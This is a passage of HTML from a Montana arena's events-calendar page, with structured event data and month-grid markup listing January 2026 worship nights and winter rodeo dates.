of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-12T15:30:00-07:00","endDate":"2026-01-12T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-16T16:00:00-07:00","endDate":"2026-01-16T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-17T16:00:00-07:00","endDate":"2026-01-17T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-26T15:30:00-07:00","endDate":"2026-01-26T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T16:00:00-07:00","endDate":"2026-01-30T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-31T16:00:00-07:00","endDate":"2026-01-31T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"month","prev_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/2025-12\/?shortcode=tribe-widget-events-month-5","next_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/2026-02\/?shortcode=tribe-widget-events-month-5","view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_slug":"month","view_label":"Month","title":"Home - Majestic Valley Arena","events":{"2025-12-29":[10000594],"2025-12-30":[],"2025-12-31":[],"2026-01-01":[],"2026-01-02":[10000613],"2026-01-03":[10000614],"2026-01-04":[],"2026-01-05":[],"2026-01-06":[],"2026-01-07":[],"2026-01-08":[],"2026-01-09":[],"2026-01-10":[],"2026-01-11":[],"2026-01-12":[10000619],"2026-01-13":[],"2026-01-14":[],"2026-01-15":[],"2026-01-16":[10000615],"2026-01-17":[10000616],"2026-01-18":[],"2026-01-19":[],"2026-01-20":[],"2026-01-21":[],"2026-01-22":[],"2026-01-23":[],"2026-01-24":[],"2026-01-25":[],"2026-01-26":[10000620],"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[10000617],"2026-01-31":[10000618],"2026-02-01":[]},"url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:27","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":false,"today_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","today_title":"Click to select the current month","today_label":"This Month","prev_label":"Dec","next_label":"Feb","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--month","alignwide","tribe-events-view--shortcode","tribe-events-view--shortcode-tribe-widget-events-month-5","tribe-events-widget","tribe-events-widget-events-month"],"container_data":{"shortcode":"tribe-widget-events-month-5"},"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"24c06766-7e85-4775-80cb-233ab62ac8fb","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/?shortcode=tribe-widget-events-month-5","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/?shortcode=tribe-widget-events-month-5","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/?shortcode=tribe-widget-events-month-5","view_label":"Photo"}},"show_latest_past":false,"past":false,"today_date":"2026-01-22","grid_date":"2026-01-22","formatted_grid_date":"January 2026","formatted_grid_date_mobile":"01\/22\/2026","days":{"2025-12-29":{"date":"2025-12-29","is_start_of_week":true,"year_number":"2025","month_number":"12","day_number":"29","events":[10000594],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-29\/?shortcode=tribe-widget-events-month-5"},"2025-12-30":{"date":"2025-12-30","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-30\/?shortcode=tribe-widget-events-month-5"},"2025-12-31":{"date":"2025-12-31","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2025-12-31\/?shortcode=tribe-widget-events-month-5"},"2026-01-01":{"date":"2026-01-01","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-01\/?shortcode=tribe-widget-events-month-5"},"2026-01-02":{"date":"2026-01-02","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"2","events":[10000613],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-02\/?shortcode=tribe-widget-events-month-5"},"2026-01-03":{"date":"2026-01-03","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"3","events":[10000614],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-03\/?shortcode=tribe-widget-events-month-5"},"2026-01-04":{"date":"2026-01-04","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-04\/?shortcode=tribe-widget-events-month-5"},"2026-01-05":{"date":"2026-01-05","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-05\/?shortcode=tribe-widget-events-month-5"},"2026-01-06":{"date":"2026-01-06","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-06\/?shortcode=tribe-widget-events-month-5"},"2026-01-07":{"date":"2026-01-07","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"7","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-07\/?shortcode=tribe-widget-events-month-5"},"2026-01-08":{"date":"2026-01-08","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"8","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-08\/?shortcode=tribe-widget-events-month-5"},"2026-01-09":{"date":"2026-01-09","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"9","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-09\/?shortcode=tribe-widget-events-month-5"},"2026-01-10":{"date":"2026-01-10","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"10","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-10\/?shortcode=tribe-widget-events-month-5"},"2026-01-11":{"date":"2026-01-11","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"11","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-11\/?shortcode=tribe-widget-events-month-5"},"2026-01-12":{"date":"2026-01-12","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"12","events":[10000619],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-12\/?shortcode=tribe-widget-events-month-5"},"2026-01-13":{"date":"2026-01-13","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"13","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-13\/?shortcode=tribe-widget-events-month-5"},"2026-01-14":{"date":"2026-01-14","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"14","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-14\/?shortcode=tribe-widget-events-month-5"},"2026-01-15":{"date":"2026-01-15","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"15","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-15\/?shortcode=tribe-widget-events-month-5"},"2026-01-16":{"date":"2026-01-16","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"16","events":[10000615],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-16\/?shortcode=tribe-widget-events-month-5"},"2026-01-17":{"date":"2026-01-17","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"17","events":[10000616],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-17\/?shortcode=tribe-widget-events-month-5"},"2026-01-18":{"date":"2026-01-18","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"18","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-18\/?shortcode=tribe-widget-events-month-5"},"2026-01-19":{"date":"2026-01-19","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"19","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-19\/?shortcode=tribe-widget-events-month-5"},"2026-01-20":{"date":"2026-01-20","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"20","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-20\/?shortcode=tribe-widget-events-month-5"},"2026-01-21":{"date":"2026-01-21","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"21","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-21\/?shortcode=tribe-widget-events-month-5"},"2026-01-22":{"date":"2026-01-22","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"22","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-22\/?shortcode=tribe-widget-events-month-5"},"2026-01-23":{"date":"2026-01-23","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"23","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-23\/?shortcode=tribe-widget-events-month-5"},"2026-01-24":{"date":"2026-01-24","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"24","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-24\/?shortcode=tribe-widget-events-month-5"},"2026-01-25":{"date":"2026-01-25","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-25\/?shortcode=tribe-widget-events-month-5"},"2026-01-26":{"date":"2026-01-26","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"26","events":[10000620],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-26\/?shortcode=tribe-widget-events-month-5"},"2026-01-27":{"date":"2026-01-27","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-27\/?shortcode=tribe-widget-events-month-5"},"2026-01-28":{"date":"2026-01-28","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-28\/?shortcode=tribe-widget-events-month-5"},"2026-01-29":{"date":"2026-01-29","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-29\/?shortcode=tribe-widget-events-month-5"},"2026-01-30":{"date":"2026-01-30","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"30","events":[10000617],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-30\/?shortcode=tribe-widget-events-month-5"},"2026-01-31":{"date":"2026-01-31","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"31","events":[10000618],"featured_events":[],"multiday_events":[],"found_events":1,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-01-31\/?shortcode=tribe-widget-events-month-5"},"2026-02-01":{"date":"2026-02-01","is_start_of_week":false,"year_number":"2026","month_number":"02","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/2026-02-01\/?shortcode=tribe-widget-events-month-5"}},"next_month":"2","prev_month":"12","next_rel":"next","prev_rel":"prev","mobile_messages":{"notice":{"no-events-in-day":"There are no events on this day."}},"grid_start_date":"2025-12-29","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"month","should_manage_url":false},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	
	
	<div class="tribe-events-c-top-bar tribe-events-widget-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://majesticvalleyarena.com/eventsmt/month/2025-12/?shortcode=tribe-widget-events-month-5"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous month"
		title="Previous month"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-date">January 2026</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://majesticvalleyarena.com/eventsmt/month/2026-02/?shortcode=tribe-widget-events-month-5"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next month"
		title="Next month"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

</div>
</header>

		
		<div
			class="tribe-events-calendar-month"
			role="grid"
			aria-labelledby="tribe-events-calendar-header"
			aria-readonly="true"
			data-js="tribe-events-month-grid"
		>

			<header class="tribe-events-calendar-month__header" role="rowgroup">

	<h2 class="tribe-common-a11y-visual-hide" id="tribe-events-calendar-header">
		Calendar of Events	</h2>

	<div role="row" class="tribe-events-calendar-month__header-row">
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Monday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						M					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Mon					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Tuesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Tue					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Wednesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						W					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Wed					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Thursday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Thu					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Friday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						F					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Fri					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Saturday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sat					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Sunday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sun					</span>
				</h3>
			</div>
			</div>
</header>

			
<div class="tribe-events-calendar-month__body" role="rowgroup">

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2025-12-29"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2025-12-29"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2025-12-29"
		>
			29		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2025-12-29"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2025-12-29"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2025-12-29/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				29			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000594 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2025-12-29/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
